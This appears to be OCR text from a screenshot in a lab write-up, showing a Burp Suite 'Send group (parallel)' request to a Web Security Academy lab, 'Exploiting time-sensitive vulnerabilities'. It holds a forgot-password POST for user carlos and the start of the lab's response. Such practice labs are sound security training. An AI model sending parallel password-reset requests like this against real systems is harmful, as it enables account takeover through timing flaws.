 30 × 31 × Group 9 2 < 32 × 33 × +
Send group (parallel) Cancel < > Target: https
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad700ef0374c26984ba0c5c00980099.web-security-academy.net
3 Cookie: phpsessionid=2JLrpLjoZn3oANh4pf0tyCUbk03qAmqF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0ad700ef0374c26984ba0c5c00980099.web-security-academy.net
11 Referer:
https://0ad700ef0374c26984ba0c5c00980099.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=gB1Ru7RPBNgchBoMufmHssMwwFhPo8Q7&username=carlos
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2867
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeade
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting time-sensitive vulnerabilities
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting time-sensitive vulnerabilities
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
先知社区